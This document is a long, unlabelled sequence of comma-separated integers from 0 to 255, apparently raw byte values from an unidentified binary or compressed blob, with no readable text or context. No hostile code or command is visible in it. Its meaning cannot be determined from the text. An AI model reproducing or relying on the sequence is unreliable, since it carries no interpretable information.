250,71,173,255,216,191,227,223,242,187,255,30,255,225,31,241,75,156,174,255,71,127,238,205,175,254,83,252,60,255,212,223,240,143,255,210,63,235,191,243,7,14,255,244,191,119,107,48,252,55,255,234,223,250,47,216,249,197,254,162,31,231,240,239,248,51,23,254,206,95,230,199,250,137,158,255,221,159,250,63,251,53,255,209,237,223,225,199,58,255,187,182,127,191,127,226,143,184,255,241,126,131,159,236,199,250,219,127,138,127,248,226,55,248,151,127,254,191,101,243,245,159,252,201,127,244,111,255,115,191,223,223,249,79,252,135,127,229,207,245,199,95,45,254,216,63,197,159,250,243,237,191,252,238,235,191,253,63,255,231,159,62,93,221,253,138,255,218,143,245,139,253,157,191,254,47,244,251,252,88,143,191,225,31,248,55,254,124,127,246,205,159,248,243,254,145,191,243,79,240,83,29,254,42,71,255,192,175,254,27,252,77,175,127,250,253,205,95,241,179,254,125,254,147,95,251,199,253,125,254,241,31,243,123,255,182,219,191,219,180,131,191,233,151,61,253,91,127,130,31,251,95,249,187,127,174,191,232,207,254,109,255,189,127,232,31,248,167,254,129,127,234,143,253,199,255,178,203,159,233,87,252,165,255,188,31,231,79,248,79,127,143,31,235,143,255,197,254,200,95,249,199,252,145,63,229,47,241,83,254,219,127,200,79,245,71,238,252,198,127,224,225,63,252,243,252,178,63,214,191,245,107,255,34,255,249,31,246,71,254,118,195,223,236,47,249,37,127,156,63,231,199,254,217,254,157,131,191,248,103,253,37,255,152,63,226,23,253,45,54,254,129,159,231,63,255,135,127,207,127,229,23,249,27,126,182,31,126,237,31,253,241,191,242,191,246,219,255,184,127,228,159,240,179,253,209,63,214,111,240,167,252,169,135,63,222,191,250,43,254,180,63,205,223,249,171,255,135,191,238,143,245,91,254,4,127,228,239,244,135,29,253,4,191,254,143,243,215,253,89,255,222,207,250,163,95,233,236,135,191,227,15,251,235,22,126,255,127,234,15,249,69,126,146,159,248,87,253,179,255,182,63,238,246,31,220,250,187,254,217,255,244,247,252,43,126,204,159,244,11,29,254,162,255,193,127,248,227,254,71,63,214,95,118,124,251,203,252,120,127,228,175,190,250,43,252,242,127,216,223,249,239,252,212,191,206,159,252,227,252,145,219,63,249,95,244,87,252,221,11,63,219,223,255,231,254,71,255,198,111,254,79,254,237,179,127,232,252,55,255,87,126,242,127,226,119,250,93,254,177,95,237,143,249,49,63,225,31,247,143,254,153,71,63,209,95,242,163,223,249,159,253,215,254,250,223,226,215,249,153,126,182,159,247,199,250,113,254,190,127,225,199,250,9,127,57,63,246,63,177,254,159,221,255,123,39,11,199,219,255,230,143,243,99,45,255,49,127,200,227,229,175,247,31,252,204,63,225,47,251,19,252,244,63,214,159,242,203,254,37,63,225,127,252,19,253,155,127,202,191,242,83,254,34,191,214,31,241,203,253,222,127,239,143,126,244,247,252,94,195,127,233,175,253,245,126,134,95,244,183,248,61,127,158,223,232,167,250,67,255,213,127,239,249,63,254,183,22,127,213,63,235,23,249,147,255,196,191,249,23,25,140,126,231,223,253,103,250,235,254,157,191,253,15,93,253,41,127,251,203,31,235,95,253,73,127,172,223,242,111,220,253,189,182,127,133,31,235,231,254,195,126,234,159,244,230,167,252,139,54,126,195,223,123,245,39,252,19,254,216,237,31,235,15,249,9,255,163,63,226,244,15,185,249,133,126,239,223,235,111,31,255,228,127,241,79,255,227,255,10,63,255,31,250,187,252,46,235,191,251,63,243,23,254,85,255,210,207,245,239,255,89,191,230,79,243,99,255,116,63,245,175,240,51,255,202,127,231,79,240,227,254,114,127,249,63,179,240,183,254,132,127,233,239,255,139,253,10,191,238,143,249,177,254,133,159,117,225,55,255,77,126,210,31,253,74,63,195,223,241,139,252,232,87,254,215,255,254,159,239,47,253,235,174,254,210,191,228,95,253,225,143,221,58,250,61,126,189,159,229,231,219,253,89,254,240,159,227,31,250,119,127,194,191,243,207,252,69,255,233,223,124,244,99,255,68,63,231,95,185,253,83,254,9,127,226,206,143,245,91,173,254,10,255,246,47,240,91,254,199,255,194,175,252,31,254,196,127,209,175,247,227,254,22,127,222,159,243,23,253,186,127,215,242,95,120,254,199,253,133,127,225,47,246,244,231,252,3,7,191,223,63,248,7,252,220,127,198,246,175,252,83,189,254,13,39,191,208,233,227,31,245,151,253,101,191,217,95,241,143,255,235,191,252,47,245,99,253,171,59,207,127,251,223,248,207,255,146,191,209,237,95,52,250,87,127,235,95,254,143,252,67,126,229,159,104,116,243,187,252,5,255,248,143,174,126,172,159,234,79,250,195,126,157,223,233,95,250,45,127,247,223,243,183,252,179,255,234,127,232,223,255,207,254,176,95,224,95,89,251,155,126,155,191,237,151,184,253,115,31,127,133,159,233,95,251,27,127,198,95,242,87,153,252,125,247,127,230,159,246,219,255,206,127,224,31,120,241,87,252,101,191,245,202,159,252,239,253,83,127,197,79,244,27,253,88,63,223,191,250,83,252,29,255,250,245,159,240,143,253,71,7,255,252,223,189,253,55,253,60,63,118,63,250,227,127,188,191,243,31,184,249,21,126,172,235,95,228,15,120,249,99,135,63,206,239,250,119,255,124,127,247,143,253,59,28,252,220,127,228,63,112,242,242,183,173,253,161,63,230,159,190,248,253,254,142,159,235,95,221,254,219,254,141,63,227,55,250,85,255,216,127,237,103,255,87,126,223,127,115,229,167,188,250,195,254,228,31,235,47,253,117,126,218,191,243,231,254,61,254,181,141,95,251,247,249,57,15,126,188,223,228,95,249,199,126,210,95,236,231,250,225,199,250,143,126,249,63,114,119,229,143,220,250,55,127,236,159,242,223,249,177,159,255,253,191,238,207,253,233,167,103,127,218,205,111,249,183,173,255,251,63,230,231,60,251,107,255,238,159,229,247,220,249,147,127,172,223,246,183,253,217,126,190,229,219,191,238,31,187,249,227,255,209,223,235,79,250,219,255,196,195,95,125,248,247,255,50,127,233,143,245,31,254,132,191,194,223,248,99,253,69,255,212,79,252,83,252,194,131,223,249,175,253,243,255,182,63,238,199,254,93,127,252,31,235,223,249,177,159,127,185,191,224,225,79,248,41,255,248,191,246,47,248,229,46,126,191,127,230,167,253,147,126,233,63,235,159,250,89,126,207,159,224,175,251,69,255,250,231,191,121,122,241,175,254,221,127,200,244,119,122,248,137,126,156,159,237,199,236,254,88,127,221,95,255,143,255,116,55,127,211,175,251,55,254,120,255,208,205,230,63,116,245,7,253,236,255,198,223,190,251,147,253,11,63,195,79,240,119,46,252,44,127,206,79,248,99,255,26,255,238,63,241,143,255,238,63,214,111,249,123,254,156,127,254,197,223,251,83,159,255,126,191,208,63,177,254,203,255,17,207,255,246,223,254,71,255,53,63,209,207,241,175,253,116,191,226,127,250,175,253,60,255,242,47,251,11,253,91,191,231,195,239,255,219,255,117,63,255,223,241,87,255,81,255,249,31,113,253,55,255,232,47,253,241,255,244,31,231,151,250,143,126,169,159,226,31,254,187,255,249,149,159,253,199,122,246,103,254,153,191,237,143,253,151,158,252,172,255,250,143,255,99,253,3,191,229,175,241,159,254,124,191,232,47,178,243,227,254,33,87,255,226,143,249,177,254,172,63,249,199,250,185,255,173,223,237,239,252,15,254,234,179,223,246,151,249,19,254,216,95,230,199,254,211,255,144,31,251,79,252,153,254,208,223,113,246,83,254,121,127,218,143,254,243,191,234,223,251,125,126,172,63,236,234,215,255,219,126,223,223,251,55,248,237,254,161,157,159,228,199,250,181,127,141,127,255,215,255,39,255,228,167,191,252,199,250,143,55,255,253,191,241,159,251,243,127,221,253,223,242,241,241,241,119,253,231,254,160,191,239,247,248,77,126,219,187,191,100,244,19,252,88,255,225,47,253,187,254,71,255,230,95,252,79,254,107,191,206,235,230,63,243,59,255,3,191,195,239,244,55,253,209,63,238,95,249,43,253,81,63,249,47,247,171,255,28,219,247,255,206,213,95,240,143,255,132,63,199,159,246,207,252,19,127,219,47,254,199,254,156,235,79,191,196,175,244,227,252,10,191,218,31,185,245,239,253,78,63,229,63,248,123,252,90,127,244,63,245,11,252,229,255,233,143,110,126,229,159,228,119,248,71,127,220,159,247,215,249,103,254,236,159,234,79,250,173,255,252,63,230,215,255,141,254,166,131,159,229,119,253,167,254,133,95,230,95,250,119,254,180,31,235,247,249,179,127,156,63,242,79,253,29,126,229,127,253,175,61,252,155,126,155,223,230,143,94,248,137,126,253,189,223,236,175,250,27,127,157,159,229,31,248,115,255,156,127,233,207,254,59,254,228,163,95,250,119,249,113,255,137,191,247,159,249,59,126,215,95,238,199,249,229,215,127,248,169,127,193,95,225,47,251,181,214,255,233,159,239,23,255,77,246,254,227,223,228,23,249,35,31,127,134,95,230,63,255,135,79,206,127,249,191,237,119,251,67,126,221,255,236,95,248,235,175,254,148,31,235,95,255,107,175,127,254,127,249,199,58,253,59,254,246,255,232,223,248,235,255,172,255,240,63,24,255,135,191,254,209,244,122,241,103,191,255,23,255,206,213,63,109,255,15,253,171,127,193,235,163,155,127,254,199,254,163,126,239,223,238,175,254,249,127,230,223,242,167,254,93,127,138,159,231,199,250,169,127,165,159,246,23,255,177,254,233,191,110,243,159,123,29,254,145,63,238,95,250,203,253,121,255,217,191,249,167,28,255,243,255,233,127,114,115,249,111,254,213,127,241,95,241,91,255,232,175,24,254,210,127,235,207,240,243,252,187,63,199,63,244,175,62,111,188,158,78,254,237,223,251,119,254,61,127,169,95,254,103,121,253,67,127,250,63,234,95,255,187,126,219,191,250,79,252,213,127,171,127,225,151,255,185,126,172,63,236,143,252,35,126,185,165,159,123,229,39,249,125,127,215,95,235,167,255,177,182,254,153,159,244,183,255,227,126,175,95,226,39,222,254,71,95,255,150,127,124,242,227,254,174,171,255,194,191,246,116,240,195,159,244,43,157,60,253,227,39,191,224,197,127,112,242,107,255,241,255,228,239,114,240,203,110,253,244,255,225,175,181,240,183,173,255,106,191,233,63,244,59,253,167,255,246,234,207,248,119,174,191,252,235,63,246,223,243,251,252,88,63,243,127,254,7,254,67,63,254,175,181,250,99,253,219,127,219,223,240,143,255,228,127,217,191,244,27,248,49,191,237,175,252,31,252,250,255,198,175,241,47,253,219,127,236,232,23,248,163,126,150,63,116,184,240,240,107,254,243,127,251,221,47,123,244,23,255,46,191,222,47,245,159,252,82,63,252,231,59,127,211,203,111,255,111,29,252,82,191,220,31,242,19,61,254,30,63,214,207,248,39,253,105,255,233,205,143,255,203,255,93,191,216,224,167,255,75,126,197,223,244,71,255,206,223,246,251,205,6,191,209,159,245,59,45,245,219,174,252,85,191,199,31,241,11,252,114,255,249,95,249,83,252,20,191,193,191,246,87,253,103,127,196,191,254,112,52,249,67,254,156,191,228,15,252,69,126,227,31,247,151,251,93,255,144,191,249,159,255,135,255,206,227,219,31,115,122,245,75,157,253,123,103,203,255,220,209,127,244,155,252,38,191,201,207,248,79,252,25,63,211,223,245,99,255,78,63,201,191,246,143,254,118,63,230,215,252,177,254,228,63,244,63,249,123,127,143,95,240,39,251,173,127,143,131,173,147,195,31,255,199,250,13,255,218,127,243,207,223,251,207,255,227,127,227,223,250,125,254,192,255,228,215,254,109,254,138,127,249,223,251,59,23,255,234,63,237,175,251,173,254,241,199,159,112,231,87,252,9,127,236,191,232,183,88,248,149,102,63,203,175,240,31,175,252,45,127,252,79,115,242,7,253,230,11,79,11,127,192,127,250,175,254,211,255,212,175,247,83,252,117,47,127,239,191,188,246,167,254,148,191,246,15,63,252,174,191,210,191,245,114,244,83,255,121,63,83,191,206,95,240,27,254,43,99,255,217,234,47,252,243,252,68,127,228,111,245,215,254,188,63,207,159,253,180,241,147,252,126,191,206,95,248,111,253,84,191,238,47,244,19,254,103,183,191,200,237,209,127,246,111,255,221,191,239,95,186,121,255,15,190,254,185,127,247,175,246,143,255,170,191,217,111,250,51,220,13,255,157,139,95,253,215,250,77,255,133,159,232,87,254,143,126,209,213,191,245,199,252,88,63,221,79,246,47,252,135,191,242,223,251,251,254,88,63,201,207,246,19,253,77,191,219,228,175,190,248,253,255,169,223,242,31,251,103,214,78,254,201,95,255,15,249,151,127,133,95,226,47,248,53,126,210,159,225,159,248,3,126,181,191,231,223,91,249,75,54,126,235,223,234,223,252,167,159,254,170,159,244,175,252,85,255,164,127,234,111,249,241,255,165,127,254,238,223,250,251,127,199,63,229,23,254,185,126,225,31,243,143,253,225,191,238,127,250,47,253,86,63,193,79,245,243,254,88,255,202,79,246,235,252,51,127,204,31,241,227,252,73,63,252,148,39,91,191,220,236,87,248,209,31,255,195,111,254,227,254,81,63,195,31,255,195,175,252,99,126,138,225,234,63,243,163,223,241,39,252,203,255,197,159,239,239,251,87,255,134,219,127,247,47,251,231,254,186,223,229,215,253,73,254,128,191,244,231,250,251,254,158,255,252,55,255,25,127,131,95,242,63,255,123,254,154,159,226,63,255,241,254,244,159,250,199,251,177,126,217,31,235,175,255,53,255,188,31,235,119,248,137,126,214,255,244,47,253,249,127,131,127,110,225,250,55,253,247,254,181,31,235,15,249,83,126,220,63,101,241,207,252,97,243,79,255,103,127,162,205,223,235,31,249,29,254,248,213,95,233,39,255,99,254,158,127,229,231,90,253,89,150,126,231,227,191,232,79,252,245,126,222,191,101,225,87,249,177,254,225,127,247,199,250,19,126,246,31,231,119,248,13,23,126,139,223,242,95,248,151,254,242,159,246,167,249,99,127,143,167,255,236,167,92,251,71,126,161,63,243,215,248,37,255,138,127,245,159,254,29,215,255,148,31,111,252,31,44,253,228,127,205,197,95,243,151,223,252,174,191,213,223,251,31,255,184,63,203,223,253,99,255,135,227,31,235,23,158,254,253,191,235,79,247,247,255,120,191,195,207,245,83,189,254,197,191,251,31,177,248,91,252,107,255,222,239,247,239,255,231,255,225,239,247,243,252,6,191,225,111,250,251,254,140,7,63,227,31,247,227,254,186,63,239,47,243,75,252,134,191,241,198,47,252,139,253,38,191,240,223,245,83,253,68,171,191,235,175,252,103,252,148,63,221,223,251,167,94,255,116,63,227,175,250,155,253,10,127,245,230,237,234,95,254,103,252,245,63,215,159,247,231,253,170,191,217,79,248,39,255,135,126,226,189,127,246,119,253,141,255,65,127,195,111,240,139,141,127,178,135,63,239,111,186,253,131,126,207,127,126,242,235,61,221,13,254,237,225,223,246,51,253,76,127,201,127,242,47,252,34,191,242,111,252,31,188,254,219,175,255,252,240,63,255,131,255,208,223,251,31,249,57,254,134,31,251,103,91,56,254,35,127,170,157,191,224,119,235,15,255,253,126,191,95,116,246,123,253,196,63,246,207,248,23,109,254,42,127,197,223,251,119,255,140,63,239,191,240,7,223,253,113,191,218,47,240,203,253,212,63,201,111,252,159,253,100,255,194,207,255,227,252,10,255,216,111,240,215,255,211,191,206,31,241,15,255,17,63,225,95,253,203,254,238,63,193,207,252,243,252,86,127,228,47,245,99,255,10,175,191,241,31,249,135,252,65,63,197,111,254,203,252,142,127,247,232,159,250,183,127,182,31,235,250,167,250,237,255,216,127,249,119,255,61,126,177,63,228,199,221,249,35,127,154,159,232,151,250,167,127,247,223,253,199,251,35,255,170,159,254,103,249,43,126,237,63,242,159,250,137,126,172,199,233,239,246,99,253,108,55,191,219,239,242,147,255,145,255,220,47,247,103,253,205,11,127,218,254,206,111,247,115,253,179,255,242,222,245,175,244,99,253,153,139,127,228,159,254,79,254,82,127,215,31,185,241,219,255,110,127,251,79,249,23,255,132,11,191,192,47,244,247,254,212,191,240,191,252,199,108,254,2,191,223,127,252,155,252,115,127,241,111,249,147,255,228,63,225,159,254,147,254,145,127,224,116,255,47,249,171,127,236,173,159,246,31,254,113,127,141,255,252,223,188,251,57,127,137,31,235,223,255,245,255,214,31,243,147,254,251,63,229,232,143,253,135,127,230,195,191,228,231,251,59,254,211,127,247,223,92,89,250,39,126,165,95,234,79,249,195,254,253,127,231,151,255,89,30,127,163,63,251,103,254,195,254,218,95,234,223,250,221,255,128,191,251,103,254,165,126,205,31,231,47,248,181,254,237,191,229,151,250,207,254,134,127,224,119,248,89,127,217,223,224,119,189,248,157,254,166,159,249,119,248,201,126,234,255,244,247,123,249,79,206,127,195,159,253,247,251,243,126,158,191,246,239,91,189,253,7,251,21,255,229,133,159,230,39,60,252,209,143,126,219,191,246,31,250,229,255,243,63,255,228,119,124,252,173,127,194,191,226,55,249,205,127,243,149,223,252,239,152,253,125,255,218,191,255,215,158,255,39,127,252,239,251,11,254,177,191,248,239,244,227,253,20,63,219,31,242,239,255,41,255,236,143,251,43,254,140,127,223,47,249,235,45,252,218,63,214,95,251,227,253,88,11,127,244,237,225,79,251,83,253,103,191,206,159,48,156,253,36,155,63,247,205,47,248,107,253,5,191,238,207,242,123,252,216,191,248,111,251,83,254,185,127,241,47,246,167,253,114,151,63,237,31,255,235,253,172,55,127,228,217,111,255,107,252,7,191,194,159,248,55,252,7,255,226,143,89,250,39,254,136,223,255,223,185,249,117,255,178,219,159,243,47,254,241,127,206,147,95,123,233,143,186,249,103,254,224,173,95,228,31,250,199,255,184,213,223,226,23,248,241,255,225,159,245,223,250,235,30,126,236,223,226,23,253,123,127,236,63,245,95,249,105,126,242,223,98,235,95,251,37,126,254,157,127,238,63,250,113,254,243,223,247,47,252,119,254,136,223,254,55,249,231,126,238,253,127,236,183,251,179,255,176,241,239,247,75,255,218,191,223,223,254,159,252,85,191,232,229,175,249,111,255,158,127,211,175,248,79,255,199,191,249,143,179,240,111,253,214,255,254,223,255,243,254,101,255,248,175,241,235,159,252,25,127,244,79,251,143,92,254,141,127,196,127,254,163,223,251,23,250,189,127,223,171,159,241,103,249,233,254,200,191,255,95,252,35,183,206,255,218,255,116,245,87,248,5,255,204,191,229,223,88,249,55,127,172,63,111,251,167,254,15,126,207,63,253,47,249,109,127,231,127,226,215,153,254,241,191,199,79,249,11,254,66,7,191,248,111,253,227,252,157,219,191,204,191,255,11,253,216,191,214,111,243,83,254,242,127,221,239,49,253,91,126,213,159,232,231,248,77,159,127,227,127,252,111,92,252,41,255,136,191,233,95,61,25,46,253,81,127,196,246,47,252,79,253,179,255,252,111,245,91,255,214,255,204,194,79,246,151,255,199,191,203,95,250,11,254,10,191,233,95,243,243,255,133,191,223,159,252,15,12,126,191,31,235,231,248,153,127,172,223,233,240,111,252,9,254,194,181,127,251,215,250,197,255,133,127,224,215,187,250,51,126,236,191,229,159,58,254,173,254,181,127,241,215,250,117,254,128,173,191,249,223,249,7,254,134,227,241,175,255,231,255,141,127,246,143,255,203,253,173,55,127,250,223,252,135,254,149,63,254,239,241,23,253,147,127,206,223,244,111,255,150,191,248,31,246,239,253,78,255,246,47,247,55,254,36,255,244,95,254,159,254,141,191,247,227,95,187,248,143,95,253,103,255,234,95,120,240,11,253,249,127,246,47,246,123,252,19,191,202,213,111,251,159,245,31,252,178,191,226,246,207,255,43,253,110,191,226,239,254,251,254,251,63,249,95,248,75,254,83,127,220,111,241,243,254,238,63,229,47,246,227,252,43,191,209,203,31,251,227,253,69,251,63,246,47,243,235,254,88,191,224,143,126,178,191,232,225,240,151,248,237,255,185,223,250,226,175,250,131,158,255,210,63,247,207,58,249,167,150,255,130,127,244,239,248,177,126,133,231,237,181,127,109,244,55,252,155,191,195,244,111,253,107,255,145,159,253,199,250,169,127,185,191,255,236,229,111,255,219,254,214,191,229,159,90,248,183,254,150,63,226,95,250,183,47,126,244,135,253,21,63,193,79,242,147,252,98,191,223,47,243,252,47,255,67,231,127,217,223,244,231,253,113,255,216,95,245,79,63,255,133,191,206,31,191,243,227,252,42,63,171,223,239,199,254,177,238,255,152,31,235,119,250,137,126,195,31,235,143,248,103,127,203,181,127,233,239,153,254,54,255,254,63,252,243,254,227,71,63,231,79,252,43,222,255,58,63,253,243,191,242,19,254,58,191,199,191,244,175,189,174,30,255,217,127,217,95,250,155,252,53,15,127,245,116,247,79,254,125,127,134,159,236,15,255,119,31,127,159,197,255,248,175,57,250,153,127,227,201,159,244,135,189,252,135,63,255,31,250,171,253,218,63,231,47,250,235,253,164,255,222,95,250,103,254,185,255,222,239,241,11,253,167,127,216,79,240,179,255,22,191,209,240,79,251,123,127,246,159,231,223,255,43,127,146,253,173,223,238,199,255,43,127,172,223,244,39,255,43,95,255,164,191,113,231,199,253,11,126,129,31,235,167,249,151,207,254,246,127,250,31,252,73,254,141,187,95,243,207,249,43,127,156,95,240,116,251,55,251,207,254,221,95,254,47,219,250,23,255,185,63,230,119,251,179,126,205,159,243,167,191,255,189,79,254,221,233,175,245,207,255,5,255,248,217,31,252,250,87,252,187,255,246,95,122,244,23,254,227,255,230,201,237,47,253,239,29,252,17,255,214,47,251,159,255,26,255,232,79,245,187,31,252,1,167,127,232,79,254,7,253,77,63,221,224,159,252,177,255,132,159,224,199,186,255,233,126,195,63,114,239,199,250,21,126,231,31,231,95,250,21,127,159,191,230,39,248,83,127,238,225,79,251,79,159,255,172,127,210,95,251,187,254,220,63,225,195,111,60,238,111,255,103,126,163,95,238,151,251,189,254,200,173,191,237,87,254,79,15,255,228,165,223,232,55,250,251,255,233,159,225,159,219,253,199,126,137,95,236,143,248,125,127,242,211,95,111,251,183,250,115,126,249,95,245,238,103,249,243,254,252,179,223,239,223,254,117,254,181,191,241,119,251,205,126,237,63,254,79,249,251,255,201,63,239,55,251,11,127,249,191,228,119,249,9,39,127,244,127,244,155,157,255,233,63,154,253,150,191,211,239,244,71,254,81,63,206,143,245,23,252,226,255,196,191,251,239,253,186,255,250,31,251,99,253,69,127,251,191,246,103,63,253,50,191,239,143,251,231,252,17,219,75,199,191,243,79,245,59,173,254,154,63,250,169,254,195,205,255,244,114,123,241,63,221,254,167,87,215,254,161,95,231,175,249,247,47,126,225,131,63,234,23,252,139,254,146,95,250,47,251,183,254,189,63,246,252,159,92,249,135,246,119,127,215,159,231,246,111,255,67,254,136,159,234,231,251,117,159,255,194,191,126,242,71,252,86,191,194,207,240,179,254,181,191,207,31,249,231,253,68,191,242,159,247,99,253,10,191,208,143,247,99,253,244,191,210,239,249,99,255,74,191,215,223,248,119,255,27,127,206,159,253,135,110,63,252,252,255,222,223,241,91,252,248,127,212,175,249,103,237,255,117,191,208,143,255,159,255,36,127,218,246,127,252,11,253,54,255,244,143,249,43,254,185,159,240,223,191,255,107,126,155,127,255,55,248,105,127,185,243,63,252,159,249,231,254,147,95,239,15,255,157,31,255,202,157,63,248,207,184,248,13,255,228,159,249,159,252,73,127,217,159,235,79,252,141,254,249,31,253,25,191,219,95,240,43,252,202,63,223,79,243,99,61,253,246,127,209,79,247,167,252,210,163,31,251,183,249,123,126,172,159,109,245,223,254,251,255,169,63,227,183,252,103,126,207,159,234,79,255,149,126,171,31,235,143,250,247,254,220,95,224,119,249,219,126,171,159,251,239,95,251,19,126,223,223,238,63,251,181,127,151,203,191,227,234,103,252,51,127,236,191,250,240,55,255,9,199,255,193,229,127,254,159,252,67,179,217,207,248,179,255,58,127,250,47,245,27,254,131,63,213,223,246,243,76,79,255,198,63,241,245,103,248,229,30,255,252,127,225,207,185,63,254,9,127,135,31,239,199,254,41,127,242,191,248,183,254,211,206,255,229,191,225,31,158,252,21,255,210,159,250,171,255,131,255,226,191,248,231,253,188,255,201,232,231,250,207,255,226,127,242,47,249,15,30,126,203,181,159,237,199,123,254,253,127,213,127,250,87,251,195,126,142,159,249,63,223,188,186,218,124,252,103,126,141,231,181,127,241,159,255,203,255,233,191,125,248,251,252,243,191,203,230,175,253,183,254,243,255,214,63,243,91,255,195,183,63,230,247,158,252,212,255,225,253,175,246,211,252,113,191,208,159,117,249,244,219,252,193,191,228,223,244,252,27,253,94,63,211,225,207,248,47,110,255,69,127,227,127,246,240,99,255,194,251,63,214,111,179,253,19,78,118,126,206,95,121,241,199,251,209,214,111,58,250,153,255,136,95,250,167,253,217,255,130,191,229,215,93,248,71,254,205,133,159,248,55,252,163,254,230,63,228,231,253,117,215,102,255,216,205,127,242,231,253,75,139,63,250,53,255,211,191,227,87,121,253,73,127,172,63,235,31,249,87,255,147,223,249,234,226,31,191,27,254,60,63,235,175,112,247,231,253,139,255,252,175,240,99,255,92,63,246,218,175,243,167,255,195,255,234,237,31,189,249,171,254,91,63,230,55,255,249,127,181,95,232,199,255,235,126,245,31,231,231,251,157,126,172,255,232,31,251,153,255,230,63,250,230,143,250,45,127,154,191,247,71,191,207,79,255,183,255,11,191,221,207,249,239,253,2,127,209,159,249,83,255,141,63,197,223,247,135,252,6,255,220,47,122,251,107,254,167,191,208,31,244,247,252,107,179,255,248,175,184,255,59,254,192,95,240,119,252,103,127,199,63,251,207,255,169,254,144,223,231,234,239,250,71,255,173,255,108,246,147,254,188,127,208,205,159,242,235,255,213,63,233,246,207,247,103,255,5,63,239,239,186,180,253,59,253,132,255,217,31,246,31,141,150,87,255,158,191,110,235,167,90,248,113,126,191,223,255,103,250,177,6,127,247,207,242,71,254,234,255,240,47,245,99,253,125,191,248,31,250,99,253,88,191,248,159,245,83,253,9,191,244,239,58,218,56,251,51,207,255,208,255,244,215,255,217,103,127,199,31,248,7,253,28,127,210,246,209,223,249,178,244,251,156,253,61,255,233,143,251,163,223,241,239,253,151,255,212,159,123,227,231,250,177,254,228,191,227,239,255,201,255,153,127,228,239,255,19,87,238,207,255,240,127,238,215,248,117,127,139,159,244,247,249,231,127,217,223,245,199,253,195,127,230,203,127,231,111,254,83,127,229,255,232,151,255,213,254,214,63,248,151,254,77,127,229,159,254,143,88,252,173,126,242,31,231,151,252,89,127,167,223,249,15,90,253,51,126,249,241,210,47,240,159,253,242,191,226,127,250,211,253,1,127,234,159,246,39,253,107,255,217,159,245,188,250,79,252,58,255,242,223,62,253,181,254,164,127,224,231,255,25,254,146,223,255,234,215,61,251,85,126,142,255,112,243,39,219,249,177,127,191,191,98,101,235,224,207,252,55,255,157,163,127,112,229,15,185,88,127,252,253,127,204,175,241,71,254,212,127,205,79,240,167,254,42,63,201,175,242,99,253,194,127,208,63,178,241,23,254,85,191,202,175,190,255,239,254,145,135,191,235,47,240,87,255,184,191,214,191,240,171,252,103,199,127,221,127,252,87,220,255,148,255,249,191,254,203,111,190,252,170,127,243,111,253,251,252,29,255,224,239,125,179,248,219,255,11,127,246,223,253,207,254,154,63,209,207,246,59,254,246,63,225,223,249,139,253,6,191,242,63,242,75,252,147,235,191,239,223,254,183,252,70,127,215,95,251,103,253,172,191,194,79,245,175,216,190,248,151,126,166,63,240,207,252,241,254,200,225,47,247,39,252,216,127,228,47,255,75,254,252,127,210,79,249,155,254,50,255,242,47,242,239,255,71,163,127,227,175,254,149,55,126,191,191,252,252,175,255,85,254,238,255,252,175,252,99,255,224,223,249,247,252,97,251,23,253,79,255,129,127,253,39,252,35,207,254,161,127,255,71,127,254,239,243,239,255,66,63,233,143,187,255,251,223,252,240,7,252,198,255,224,95,244,51,252,245,127,218,238,239,243,15,253,235,191,237,47,245,119,254,121,127,195,175,58,250,77,127,220,159,235,143,249,179,247,246,126,237,127,224,239,248,169,126,172,191,248,103,254,165,126,187,31,255,79,255,179,255,210,63,226,39,248,43,127,231,191,102,243,151,248,21,126,202,237,191,246,247,122,58,249,165,255,169,223,228,167,249,19,255,243,63,229,231,250,207,254,180,95,126,247,234,79,251,241,254,221,63,236,110,249,159,255,219,254,241,191,241,47,253,231,183,254,138,225,239,245,231,255,57,147,31,251,215,252,103,254,165,63,229,239,251,101,31,126,255,63,226,159,255,183,127,251,127,225,159,255,199,126,179,63,242,215,250,137,127,210,159,237,231,248,53,126,172,127,246,151,254,151,22,255,128,95,225,175,249,73,127,238,215,191,227,175,250,207,255,152,205,201,63,248,59,255,135,127,230,207,245,240,47,252,105,255,233,31,252,91,252,103,39,127,198,159,252,119,252,203,127,218,31,187,253,248,47,253,57,255,200,95,253,123,254,182,127,253,95,61,252,77,183,255,157,159,224,95,254,117,78,174,126,170,223,236,159,251,135,255,211,191,254,103,251,151,15,95,239,126,210,223,232,229,247,255,73,254,186,95,249,231,121,252,171,255,204,63,225,175,250,249,255,227,127,242,199,249,251,78,255,225,159,234,143,252,67,254,168,191,230,143,251,187,126,178,191,126,124,253,111,252,37,63,197,223,250,7,79,126,133,255,236,143,254,247,254,157,243,223,255,245,31,157,253,150,179,191,225,63,31,239,255,235,127,252,210,175,245,155,79,254,205,219,187,127,230,151,186,253,221,219,91,249,23,127,165,127,247,175,251,153,254,200,95,246,231,252,93,30,254,233,127,181,31,255,47,59,249,157,151,127,177,63,246,199,254,35,255,170,127,248,199,249,23,22,126,172,195,95,249,151,248,35,127,213,95,255,111,255,93,127,190,223,251,244,143,254,19,134,191,236,31,185,251,243,253,213,127,194,63,241,99,255,252,255,226,159,114,246,87,159,252,73,191,230,243,63,249,11,93,253,77,191,251,111,245,199,255,211,255,201,143,247,19,252,187,255,216,63,253,175,254,166,191,216,47,249,195,111,241,207,255,84,191,247,143,253,43,252,82,171,191,240,31,248,119,255,27,127,192,47,240,59,255,227,255,218,191,242,195,31,254,119,31,252,86,191,244,233,63,249,123,244,99,253,43,127,255,47,242,55,255,84,63,199,143,245,171,254,109,63,249,143,245,99,253,234,63,207,226,31,249,19,253,108,127,203,47,245,87,255,184,191,240,47,246,235,254,251,127,209,79,241,251,252,188,255,226,175,241,135,255,21,191,228,225,235,95,251,239,252,109,251,207,103,127,198,223,249,27,254,184,63,223,191,243,111,29,255,122,203,127,251,250,191,243,87,44,221,252,139,63,246,207,242,167,254,195,191,221,31,254,43,109,253,169,47,255,234,227,223,245,51,189,254,161,191,251,143,245,11,254,146,63,206,239,255,99,253,134,63,238,159,246,207,255,254,255,236,223,252,139,253,122,127,249,159,242,51,222,255,66,7,63,163,63,236,135,223,237,47,184,248,181,126,203,155,191,240,225,39,254,177,127,254,31,251,95,253,135,255,243,95,232,135,131,159,238,247,222,252,207,254,178,159,235,87,120,250,115,127,242,127,224,103,254,7,127,250,159,230,23,250,227,255,182,243,199,191,238,151,249,39,255,218,63,116,243,63,251,207,254,211,127,238,79,254,213,126,220,95,242,239,249,105,254,210,159,228,31,255,177,254,144,31,243,99,253,156,127,207,95,191,250,115,93,111,255,61,191,211,232,103,254,135,127,250,191,237,183,251,243,126,205,63,244,47,252,103,255,194,95,247,199,254,141,254,194,127,250,183,253,41,255,243,209,250,79,249,103,254,161,63,246,191,251,43,252,129,191,251,223,255,187,255,56,63,213,223,244,227,116,